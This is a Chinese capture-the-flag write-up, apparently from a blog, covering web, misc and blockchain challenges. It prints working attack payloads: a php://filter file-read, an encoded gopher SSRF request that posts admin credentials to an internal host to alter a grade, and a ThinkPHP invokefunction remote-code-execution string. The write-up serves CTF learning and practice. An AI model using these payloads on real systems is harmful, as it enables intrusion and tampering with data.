

注释里发现debug.php,访问它

发现url是传入文件,我们传入index.php,会直接显示渲染过的index.php页面,所以使用php伪协议用base64读取index.php源码

payload:?file=php://filter/convert.base64-encode/resource=index.php

记住不要直接从F12里复制base,它会省略一部分base,导致解码后显示不全代码,完整解码后有以下php代码:

1<?php

2$ch = curl_init();

3curl_setopt($ch, CURLOPT_URL, $_GET['url']);

4#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);

5curl_setopt($ch, CURLOPT_HEADER, 0);

6#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);

7curl_exec($ch);

8curl_close($ch);

9//你当前位于学校172.17.0.0/24网段下 其实还有台机子里面可以修改成绩 我偷偷告诉你password是123456,name是admin,//result必须要改成60 不然学校会查的!!!

10?>

很明显了,index.php传url,好像也没ban什么,这里采用gopher最强协议修改成绩,但在这之前我们需要知道内网的主机有哪些,可以爆破,但我这里查看/proc/net/arp和/etc/hosts两个文件。

两个文件里把在172.17.0.0/24网段下的拎出来

1172.17.0.6 5769d2ff2afc

2

3IP address HW type Flags HW address Mask Device

4172.17.0.242 0x1 0x0 00:00:00:00:00:00 * eth0

5172.17.0.233 0x1 0x0 00:00:00:00:00:00 * eth0

6172.17.0.246 0x1 0x0 00:00:00:00:00:00 * eth0

7172.17.0.237 0x1 0x0 00:00:00:00:00:00 * eth0

8172.17.0.229 0x1 0x0 00:00:00:00:00:00 * eth0

9172.17.0.249 0x1 0x0 00:00:00:00:00:00 * eth0

10172.17.0.253 0x1 0x0 00:00:00:00:00:00 * eth0

11172.17.0.232 0x1 0x0 00:00:00:00:00:00 * eth0

12172.17.0.241 0x1 0x0 00:00:00:00:00:00 * eth0

13172.17.0.236 0x1 0x0 00:00:00:00:00:00 * eth0

14172.17.0.245 0x1 0x0 00:00:00:00:00:00 * eth0

15172.17.0.248 0x1 0x0 00:00:00:00:00:00 * eth0

16172.17.0.252 0x1 0x0 00:00:00:00:00:00 * eth0

17172.17.0.235 0x1 0x0 00:00:00:00:00:00 * eth0

18172.17.0.7 0x1 0x2 02:42:ac:11:00:07 * eth0

19172.17.0.240 0x1 0x0 00:00:00:00:00:00 * eth0

20172.17.0.239 0x1 0x0 00:00:00:00:00:00 * eth0

21172.17.0.244 0x1 0x0 00:00:00:00:00:00 * eth0

22172.17.0.231 0x1 0x0 00:00:00:00:00:00 * eth0

23172.17.0.251 0x1 0x0 00:00:00:00:00:00 * eth0

24172.17.0.255 0x1 0x0 00:00:00:00:00:00 * eth0

25172.17.0.234 0x1 0x0 00:00:00:00:00:00 * eth0

26172.17.0.243 0x1 0x0 00:00:00:00:00:00 * eth0

27172.17.0.238 0x1 0x0 00:00:00:00:00:00 * eth0

28172.17.0.247 0x1 0x0 00:00:00:00:00:00 * eth0

29172.17.0.230 0x1 0x0 00:00:00:00:00:00 * eth0

30172.17.0.250 0x1 0x0 00:00:00:00:00:00 * eth0

31172.17.0.254 0x1 0x0 00:00:00:00:00:00 * eth0

32172.17.0.1 0x1 0x2 02:42:02:bf:e7:e3 * eth0这里去掉没硬件地址的,也就那几个,试一试就发现了,毕竟172.17.0.7开了80端口,然后去百度怎么利用gopher传post值,为什么是post,因为get我没试出来,而且传账密这种东西一般就是post,记住ssrf要url二次编码

payload:

1?url=%67%6f%70%68%65%72%3a%2f%2f%31%37%32%2e%31%37%2e%30%2e%37%3a%38%30%2f%5f%50%4f%53%54%25%32%30%2f%69%6e%64%65%78%2e%70%68%70%25%32%30%48%54%54%50%2f%31%2e%31%25%30%44%25%30%41%48%6f%73%74%25%33%41%25%32%30%31%37%32%2e%31%37%2e%30%2e%37%25%33%41%38%30%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%54%79%70%65%25%33%41%25%32%30%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%25%33%41%25%32%30%33%36%25%30%44%25%30%41%25%30%44%25%30%41%6e%61%6d%65%25%33%44%61%64%6d%69%6e%25%32%36%70%61%73%73%77%6f%72%64%25%33%44%31%32%33%34%35%36%25%32%36%72%65%73%75%6c%74%25%33%44%36%30%25%30%44%25%30%41出flag

成全

payload:?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=/flag

刚开始一条命令直接出,后来改题目了,复现的时候没做出来

RE

PWN

恋爱小游戏

连上就是shell

CRYPTO

MISC

In the Air

人家学校里才能做,好兄弟发的

easysend

领取以太坊测试币,发过去就行了

这是什么命令

Intro && Hint: 命令执行的vps ip为 110.42.233.91 执行的命令 cat flag.png | base64 | base64 | tac | nl | sort -k 2 > flag.txt ;rm -f flag.png & nohup php -S 0.0.0.0:2333 » /dev/null 2>&1 &

分开来分析 第一部分cat flag.png | base64 | base64 | tac | nl | sort -k 2 > flag.txt tac:文件内容倒序输出 nl:输出文件内容并加上行号 sort -k 2:将内容从a-z排序后输出 所以第一条命令的含义就是将flag.png两次base64的值倒序后按A-Z加上行号输出至flag.txt

第二部分rm -f flag.png & nohup php -S 0.0.0.0:2333 » /dev/null 2>&1 & rm -r:删除文件 nohup:不挂断地运行命令 php -S:启动内置的web服务器 所以第二条命令的含义是删除图片,并在后台不间断的运行web服务器,端口为2333

直接访问http://110.42.233.91:2333/flag.txt,拿到数据直接上脚本

1f=open('2333.txt')

2d=f.readlines()

3e=['']*500

4import base64

5for i in d:

6 ca=i.strip().split()

7 print(base64.b64decode(ca[1]))

8 e[int(ca[0])]=base64.b64decode(ca[1])

9f=open('2333.png','wb')

10

11f.write(base64.b64decode(''.join(e[::-1])))

12f.close()

13print('ok')flag在生成的图片里

其他的去好兄弟这里看吧